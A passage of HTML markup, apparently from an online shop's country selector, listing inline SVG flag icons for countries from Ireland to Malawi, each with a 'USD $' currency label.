      <path d="M219.2 160.7h-29.3c1.5-5.7 6.6-9.9 12.8-9.9v-19.9c-18.3 0-33.1 14.9-33.1 33.1v16.5h49.6c1.8 0 3.3 1.5 3.3 3.3v6.6h-66.2v19.9h86.1v-26.5c0-12.7-10.4-23.1-23.2-23.1zm49.6 29.8v-59.6H249v79.5h33.1v-19.9zm66.2 0v-59.6h-19.8v59.6h-6.6v-19.8h-19.9v39.7h59.6v-19.9z" fill="#547C31" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="IE"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--IE" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.331h512v341.326H0z" />
      <path fill="#6DA544" d="M0 85.331h170.663v341.337H0z" />
      <path fill="#FF9811" d="M341.337 85.331H512v341.337H341.337z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="IM"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--IM" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#E52D42" d="M0 0h513v342H0z" />
      <path fill="#FFF" d="M393.3 68.2h-45.8l-33.8 80.2-34.4-22.9s-24.7-59.1-34.4-68.2c-9.7-9.7-18.7-.6-48.9 7.8-29.6 8.4-30.8 18.7-42.2 18.7-4.8 0-19.9-17.5-27.7-22.3-12.1-7.8-16.9-4.2-13.9 7.2 1.2 4.8 10.9 10.9 16.9 19.9 7.8 11.5 12.7 25.9 12.7 25.9s10.9-10.3 16.9-12.1c9-2.4 19.3 1.8 31.4 0 15.1-2.4 31.4-10.9 31.4-10.9l4.2 43.4s-54.3 50.7-49.5 70.6 56.1 44.6 68.2 62.7c12.1 17.5-7.2 24.1-7.2 32.6s-1.8 19.9 7.2 16.3c9-3.6 10.3-18.1 18.7-31.4 6-9 10.3-13.9 11.5-17.5 1.8-9-23.5-32-37.4-48.9-6.6-7.8-19.9-18.7-19.9-18.7l39.2-29.6s67.6 27.7 82.6 18.7c15.1-9 19.3-98.3 19.3-98.3l47-11.5-12.1-11.7z" />
      <path fill="#F8DD4E" d="M279.3 262.4c-6 0-11.5-4.8-11.5-11.5s4.8-11.5 11.5-11.5c6 0 11.5 4.8 11.5 11.5s-5.5 11.5-11.5 11.5zm45.8-182.8c-6 0-11.5-4.8-11.5-11.5s4.8-11.5 11.5-11.5c6 0 11.5 4.8 11.5 11.5s-5.5 11.5-11.5 11.5zm0 91.1c-6 0-11.5-4.8-11.5-11.5 0-6 4.8-11.5 11.5-11.5 6 0 11.5 4.8 11.5 11.5-.6 6.7-5.5 11.5-11.5 11.5zm-136.9 45.8c-6 0-11.5-4.8-11.5-11.5 0-6 4.8-11.5 11.5-11.5 6.6 0 11.5 4.8 11.5 11.5s-5.5 11.5-11.5 11.5zm45.2-136.9c-6 0-11.5-4.8-11.5-11.5s4.8-11.5 11.5-11.5c6 0 11.5 4.8 11.5 11.5s-4.8 11.5-11.5 11.5zm22.9 91.1c-6 0-11.5-10.3-11.5-22.9s4.8-22.9 11.5-22.9c6 0 11.5 10.3 11.5 22.9s-4.8 22.9-11.5 22.9zm-114-45.2c-6 0-11.5-4.8-11.5-11.5 0-6.6 4.8-11.5 11.5-11.5 6.6 0 11.5 4.8 11.5 11.5 0 6.6-4.8 11.5-11.5 11.5z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="IL"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--IL" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <path d="M340.6 122.4h-56.1l-28-48.6-28 48.6h-56.1l28 48.6-28 48.6h56.1l28 48.6 28-48.6h56.1l-28-48.6 28-48.6zM293.2 171 276 204.2h-38.9L219.8 171l17.2-33.2h38.9l17.3 33.2zm-36.7-71.8 11.9 23.3h-23.9l12-23.3zm-58.3 38.6h23.9l-10.8 21-13.1-21zm0 66.4 13-22.1 11.9 22.1h-24.9zm58.3 37.5-11.9-22.1h23.9l-12 22.1zm59.4-37.5h-25l11.9-22.1 13.1 22.1zm-26.1-66.4h26.1l-13 22.1-13.1-22.1zM0 21.3h512V64H0zm0 256h512V320H0z" fill="#2E52B2" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="IT"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--IT" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M341.334 85.33H0v341.332h512V85.33z" />
      <path fill="#6DA544" d="M0 85.333h170.663V426.67H0z" />
      <path fill="#D80027" d="M341.337 85.333H512V426.67H341.337z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="JM"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--JM" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#6DA544" d="M0 85.337h512v341.326H0z" />
      <path d="M215.864 256.006 0 399.911V112.089zM512 112.089v287.822L296.136 256.006z" />
      <path fill="#0052B4" d="M512 112.089 296.136 256.006 512 399.911v26.757h-40.125L256 282.752 40.125 426.668H0v-26.757l215.864-143.905L0 112.089V85.331h40.125L256 229.248 471.875 85.331H512z" />
      <path fill="#FFDA44" d="M512 112.089 296.136 256.006 512 399.911v26.757h-40.125L256 282.752 40.125 426.668H0v-26.757l215.864-143.905L0 112.089V85.331h40.125L256 229.248 471.875 85.331H512z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="JP"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--JP" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.331h512v341.337H0z" />
      <circle fill="#D80027" cx="256" cy="255.994" r="96" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="JE"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--JE" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <path fill="#D80027" d="M301.8 171 513 30.2V0h-45.3L256.5 140.8 45.3 0H0v30.2L211.2 171 0 311.8V342h45.3l211.2-140.8L467.7 342H513v-30.2z" />
      <path fill="#FFDA44" d="m233.7 44.6 22.3 5.6 22.3-5.6 4-20.9-14.9 6.5L256 14.8l-11.4 15.4-14.9-6.5z" />
      <path fill="#D80027" d="M233.7 44.6s-4 12.9-4 29.9c0 27.9 26.3 41.3 26.3 41.3s26.3-15.5 26.3-41.3c0-15.4-4-29.9-4-29.9s-8.1-5-22.3-5-22.3 5-22.3 5z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="JO"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--JO" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.339h512v341.326H0z" />
      <path d="M0 85.339h512v113.775H0z" />
      <path fill="#6DA544" d="M0 312.89h512v113.775H0z" />
      <path fill="#D80027" d="M256 256.006 0 426.669V85.331z" />
      <path fill="#FFF" d="m77.913 224.802 7.876 16.469 17.786-4.11-7.965 16.426 14.303 11.343-17.808 4.014.049 18.255-14.241-11.421-14.241 11.421.05-18.255-17.809-4.014 14.303-11.343-7.965-16.426 17.786 4.11z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="KZ"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--KZ" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#36B6CC" d="M0 0h513v342H0V0z" />
      <circle fill="#FFD400" cx="256.5" cy="170.9" r="68.4" />
      <path fill="#FFD400" d="m256.5 251.5-27.9 41.7-7.1-49.7-43.2 25.5 15.2-47.8-50 4.2 34.4-36.5-46.9-18 46.8-18-34.4-36.5 50 4.2-15.2-47.8 43.2 25.4 7.1-49.7 27.9 41.7 27.9-41.7 7.1 49.7 43.2-25.4-15.2 47.8 50-4.2-34.3 36.6 46.8 17.9-46.8 18 34.4 36.5-50-4.2 15.2 47.8-43.2-25.4-7.1 49.7c0-.1-27.9-41.8-27.9-41.8zm0-.8c44.1 0 79.9-35.8 79.9-79.9S300.6 91 256.5 91s-79.9 35.8-79.9 79.9 35.8 79.8 79.9 79.8zM22.8 28.3c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6V28.3zm0 45.7c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6V74zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6v-11.4zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6v-11.4zm0 45.7c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6v-11.4zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6v-11.4zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6v-11.4zm22.8-22.8c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6v-11.4zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7V245c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6v-11.4zm0-45.7c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6V188zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6v-11.4zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6V96.8zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6V51.2z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="KE"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--KE" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.331h512v341.337H0z" />
      <path d="M0 85.331h512v90.579H0z" />
      <path fill="#496E2D" d="M0 336.089h512v90.568H0z" />
      <path fill="#A2001D" d="M0 198.606h512v114.799H0z" />
      <g fill="#FFF">
        <path d="m323.265 139.803-25.583-11.809L256 222.376l-41.682-94.382-25.583 11.809 51.749 116.191-51.749 116.192 25.583 11.808L256 289.613l41.682 94.381 25.583-11.808-51.749-116.192z" />
        <path d="M273.376 150.931C263.472 140.115 256 133.898 256 133.898s-7.472 6.216-17.376 17.032v210.127C248.528 371.873 256 378.091 256 378.091s7.472-6.216 17.376-17.033V150.931z" />
      </g>
      <path d="M209.04 191.226v129.535c10.465 18.542 23.274 33.742 32.872 43.818V147.408c-9.599 10.076-22.408 25.275-32.872 43.818zm93.92 0c-10.465-18.543-23.274-33.742-32.872-43.818V364.58c9.599-10.077 22.407-25.276 32.872-43.818V191.226z" fill="#A2001D" />
      <path d="M302.96 191.226v129.535c10.594-18.774 18.784-40.973 18.784-64.767s-8.19-45.993-18.784-64.768zm-93.92 0v129.535c-10.594-18.774-18.784-40.973-18.784-64.767s8.19-45.993 18.784-64.768z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="KI"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--KI" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 450 300">
      <path fill="#CE1126" d="M0 0h450v300H0V0z" />
      <g fill="#FCD116">
        <circle cx="227.6" cy="161.2" r="56.2" />
        <path d="m254.1 73.4-23.7 26 28.6 6.5zm-51.5.2-4.8 33.1 28.5-8zm94.3 26.7-34.7 8.5 20.1 23.7zm-138.3-1.8 15.5 32.7 20.2-22.7zm159 45.3-34.4-9.9 5.6 29.5zm-182-2.6 31.9 19.8 5.2-27.7z" />
      </g>
      <path fill="#003F87" d="M0 175h450v125H0V175z" />
      <path fill="#FFF" d="M0 267c15 0 30 13 45 13s30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13v-21c-15 0-30 13-45 13s-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13v21zm0-43c15 0 30 13 45 13s30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13v-21c-15 0-30 13-45 13s-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13v21zm0-43c15 0 30 13 45 13s30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13v-21c-15 0-30 13-45 13s-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13v21z" />
      <path fill-rule="evenodd" clip-rule="evenodd" fill="#FCD116" d="m183.2 48.3-1.1-5.3 22.4-3.7s-30.1-7.1-40-10.7c-14.3-5.1-16.3-12.1-16.3-12.1s44.7 11 64.8 11c4.3 0 12.8 10.7 12.8 10.7s14.8-14.9 21.9-15.4c32.1-2.3 66.6-6.4 66.6-6.4s-10 6.7-16 8.5c-16.2 4.9-50.6 11.7-50.6 11.7l-4.8 7.5H277l-14.4 4.3 7.4 6.9s-7.8-4.1-18.1-2.1c-7.1 1.3-15.4 6-22.9 8-18.7 4.8-29.9-12.8-29.9-12.8l-15.9-.1z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="XK"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--XK" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.33">
      <path fill="#0052B4" d="M0 0h512v341.34H0z" />
      <path d="m220.72 42.63 7.95 16.11 17.77 2.58-12.86 12.54 3.04 17.7-15.9-8.36-15.9 8.36 3.03-17.7-12.86-12.54 17.78-2.58zm70.56-.06 7.95 16.1 17.78 2.59-12.86 12.53 3.03 17.71-15.9-8.36-15.9 8.36 3.04-17.71-12.86-12.53 17.77-2.59zm62.08 11.36 7.95 16.11 17.77 2.58-12.86 12.54 3.04 17.7-15.9-8.35-15.9 8.35 3.04-17.7-12.87-12.54 17.78-2.58zm63.01 18.3 7.95 16.11 17.77 2.59-12.86 12.53 3.04 17.71-15.9-8.36-15.9 8.36 3.03-17.71-12.86-12.53 17.78-2.59zm-257.73-18.3 7.95 16.11 17.78 2.58-12.87 12.54 3.04 17.7-15.9-8.35-15.9 8.35 3.04-17.7-12.86-12.54 17.77-2.58zm-63.01 18.3 7.95 16.11 17.78 2.59-12.86 12.53 3.03 17.71-15.9-8.36-15.9 8.36 3.04-17.71-12.86-12.53 17.77-2.59z" fill="#FFF" />
      <path fill="#FFDA44" d="m217.53 259.33-27.22-13.61-27.22-54.43h27.22l27.22-27.22 13.61-27.22 27.22-13.61 13.61 13.61 27.22 13.61v13.61l13.61 13.61 40.83 27.22L340 245.73l-40.83 40.83-13.61-27.22-40.83 27.22v27.22l-13.61-13.61-13.59-40.84z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="KW"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--KW" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path fill="#6DA544" d="M0 85.337h512v113.775H0z" />
      <path fill="#D80027" d="M0 312.888h512v113.775H0z" />
      <path d="M166.957 312.889 0 426.663V85.337l166.957 113.774z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="KG"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--KG" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 342">
      <g fill="#D80027">
        <path d="M0 0h513v342H0z" />
        <circle cx="256" cy="170.7" r="170.7" />
      </g>
      <path fill="#FFDA44" d="M382.4 170.7 330.8 195l27.5 50-56.1-10.7-7.1 56.6-39.1-41.7-39.1 41.7-7.1-56.6-56.1 10.7 27.5-50-51.6-24.3 51.6-24.3-27.5-50.1 56.1 10.8 7.1-56.7L256 92.1l39.1-41.7 7.1 56.7 56.1-10.8-27.5 50.1z" />
      <circle fill="#D80027" cx="257.4" cy="170.7" r="71.6" />
      <path d="M214.2 170.7c-2.1 0-4.1.1-6.2.3.1 12 4.4 22.9 11.6 31.5 3.8-10.3 9.5-19.6 16.7-27.7-6.9-2.7-14.3-4.1-22.1-4.1zm26.6 46.5c5.2 1.9 10.8 2.9 16.6 2.9 5.8 0 11.4-1 16.6-2.9-2.8-11.1-8.7-21-16.6-28.8-7.9 7.8-13.8 17.7-16.6 28.8zm59.4-71.2c-8.5-14.8-24.5-24.7-42.8-24.7-18.3 0-34.2 9.9-42.8 24.7 15.6.1 30.2 4.3 42.8 11.6 12.6-7.3 27.2-11.6 42.8-11.6zm-21.7 28.8c7.2 8 12.9 17.4 16.7 27.7 7.2-8.5 11.5-19.5 11.6-31.5-2-.2-4.1-.3-6.2-.3-7.7 0-15.2 1.4-22.1 4.1z" fill="#FFDA44" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="LA"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--LA" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#0052B4" d="M0 0h513v342H0z" />
      <path d="M0 .1h513v90.7H0zm0 251.2h513V342H0z" fill="#D80027" />
      <circle fill="#FFF" cx="256.5" cy="171" r="65.9" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="LV"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--LV" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <path class="st1" d="M0 0h513v127.6H0zm0 214.4h513V342H0z" fill="#A2001D" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="LB"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--LB" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <path d="M0 .2h513v90.7H0zm.5 251.1H513V342H.5z" fill="#D80027" />
      <path fill="#6DA544" d="M290.3 193.5 256 130.7l-34.3 62.8h25.7v17.2h17.2v-17.2z" />
      <path fill="#14AF5A" d="M241.3 213.1c4.4-4.4 4.4-11.6-.1-16l4.7 4.7c-5.2-4.7-12.2-6.6-19.1-5.3l-23.5 5.9c-6.1 1.5-6.8-.4-1.8-4.2l27.1-20.3c5.1-3.8 4.2-6.9-2.3-6.9h-11c-6.4 0-7-2.3-1.5-5.1l25.3-12.7c5.6-2.8 5.1-5.1-1.5-5.1h-11c-6.4 0-7.4-3.1-2.3-6.9l27.1-20.3c5.6-3.8 12.9-3.8 18.5 0l27.1 20.3c5.1 3.8 4.2 6.9-2.3 6.9h-11c-6.4 0-7 2.3-1.5 5.1l25.3 12.7c5.6 2.8 5.1 5.1-1.5 5.1h-11c-6.4 0-7.4 3.1-2.3 6.9l27.1 20.3c5.1 3.8 4.4 5.7-1.8 4.2l-23.5-5.9c-6.8-1.3-13.9.6-19.1 5.3l4.7-4.7c-4.4 4.4-4.5 11.5-.1 16l6.8 6.8c4.4 4.4 3.1 8-3.3 8h-45.8c-6.2 0-7.7-3.6-3.3-8 .1.1 6.9-6.8 6.9-6.8z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="LS"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--LS" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <path fill="#0052B4" d="M0 0h513v114H0z" />
      <path fill="#6DA544" d="M0 227.6h513v114H0z" />
      <path d="m245.2 171 7.7-23.1c2-5.9 5.1-6 7.1 0l7.7 23.1 19.4 29.1c1.7 2.6 1.3 6.3-1.2 8 0 0-6.9 8-29.5 8s-29.5-8-29.5-8c-2.4-2-2.9-5.4-1.2-8l19.5-29.1z" />
      <path d="M256.5 171c-12.5 0-22.6-10.1-22.6-22.6 0-12.5 10.1-22.6 22.6-22.6s22.6 10.1 22.6 22.6c0 12.5-10.2 22.6-22.6 22.6zm0 0c6.2 0 11.3-16.3 11.3-22.6 0-6.2-5.1-11.3-11.3-11.3-6.2 0-11.3 5.1-11.3 11.3 0 6.3 5 22.6 11.3 22.6z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="LR"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--LR" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path d="M0 0h512v31.1H0zm0 62.2h512v31.1H0zm0 62.3h512v31.1H0zm0 62.3h512v31.1H0zm0 62.5h512v31.1H0zm0 61.6h512V342H0z" fill="#bf0a30" />
      <path fill="#002868" d="M0 0h155.6v155.6H0z" />
      <path fill="#FFF" d="m77.8 30.2 10.7 32.9h34.6l-28 20.4 10.7 32.9-28-20.3-28 20.3 10.7-32.9-28-20.4h34.6z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="LY"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--LY" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path d="M0 85.337h512v341.326H0z" />
      <path fill="#D80027" d="M0 85.337h512v113.775H0z" />
      <path fill="#496E2D" d="M0 312.888h512v113.775H0z" />
      <g fill="#FFF">
        <path d="m281.424 236.026 8.962 12.35 14.513-4.706-8.975 12.339 8.961 12.349-14.509-4.724-8.976 12.34.01-15.258-14.51-4.725 14.514-4.706z" />
        <path d="M256.965 286.868c-17.048 0-30.868-13.821-30.868-30.868s13.821-30.868 30.868-30.868a30.742 30.742 0 0 1 14.684 3.71c-6.851-6.698-16.218-10.833-26.556-10.833-20.982 0-37.992 17.01-37.992 37.992s17.01 37.992 37.992 37.992c10.338 0 19.706-4.135 26.556-10.833a30.738 30.738 0 0 1-14.684 3.708z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="LI"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--LI" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#D80027" d="M0 0h513v342H0z" />
      <path fill="#0052B4" d="M0 0h513v171H0z" />
      <path fill="#FFDA44" d="M149.3 98.1c0-14-11.3-25.3-25.3-25.3-6.5 0-12.4 2.4-16.9 6.4V64.4h8.4V47.5h-8.4v-8.4H90.3v8.4h-8.4v16.9h8.4v14.9c-4.5-4-10.4-6.4-16.9-6.4-14 0-25.3 11.3-25.3 25.3 0 7.5 3.3 14.2 8.4 18.8v14.9h84.3V117c5.3-4.7 8.5-11.5 8.5-18.9z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="LT"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--LT" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#6DA544" d="M0 85.337h512v341.326H0z" />
      <path fill="#FFDA44" d="M0 85.337h512v113.775H0z" />
      <path fill="#D80027" d="M0 312.888h512v113.775H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="LU"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--LU" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path fill="#D80027" d="M0 85.337h512v113.775H0z" />
      <path fill="#338AF3" d="M0 312.888h512v113.775H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="MO"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--MO" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#00745a" d="M0 85.331h512v341.337H0z" />
      <path fill="#FFF" d="M285.682 248.878c-4.19 0-8.166.836-11.861 2.164 2.023-4.509 3.379-9.527 3.379-14.885 0-21.201-21.201-37.101-21.201-37.101s-21.201 15.901-21.201 37.101c0 5.357 1.356 10.375 3.379 14.885-3.693-1.328-7.671-2.164-11.861-2.164-21.201 0-37.101 21.201-37.101 21.201s15.901 21.201 37.101 21.201c12.429 0 23.031-7.286 29.682-13.315 6.65 6.03 17.251 13.315 29.682 13.315 21.201 0 37.101-21.201 37.101-21.201s-15.899-21.201-37.099-21.201z" />
      <path d="m256 152.111 4.38 13.476h14.171l-11.464 8.332 4.376 13.476-11.463-8.33-11.463 8.33 4.376-13.476-11.464-8.332h14.171zm-53.888 23.572 8.425 7.585 9.818-5.667-4.61 10.355 8.423 7.588-11.274-1.185-4.611 10.355-2.358-11.088-11.275-1.185 9.818-5.669zm-39.45 39.449 11.09 2.358 5.668-9.818 1.186 11.274 11.089 2.358-10.357 4.61 1.186 11.274-7.587-8.423-10.357 4.61 5.669-9.818zm147.227-39.449-8.425 7.585-9.818-5.667 4.611 10.355-8.425 7.588 11.275-1.185 4.61 10.355 2.359-11.088 11.275-1.185-9.818-5.669zm39.449 39.449-11.089 2.358-5.669-9.818-1.186 11.274-11.088 2.358 10.357 4.61-1.185 11.274 7.586-8.423 10.357 4.61-5.669-9.818z" fill="#FFDA44" />
      <path d="M256 350.642c16.84 0 32.363-5.619 44.816-15.073h-89.63c12.451 9.454 27.974 15.073 44.814 15.073zm-68.023-44.522a74.138 74.138 0 0 0 8.85 15.073h118.345a74.13 74.13 0 0 0 8.85-15.073H187.977z" fill="#FFF" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="MG"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--MG" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#6DA544" d="M512 426.666V85.329H0v341.337h512z" />
      <path fill="#D80027" d="M512 85.331H0v170.666h512V85.331z" />
      <path fill="#FFF" d="M0 85.334h181.793v341.337H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="MW"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--MW" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 342">
      <path fill="#272727" d="M0 0h512v114H0z" />
      <path fill="#e40112" d="M0 114h512v114H0z" />
      <path fill="#07893f" d="M0 228h512v114H0z" />
      <circle fill="#e40112" cx="256" cy="125" r="95" />
    </svg>

  USD $
          </div>
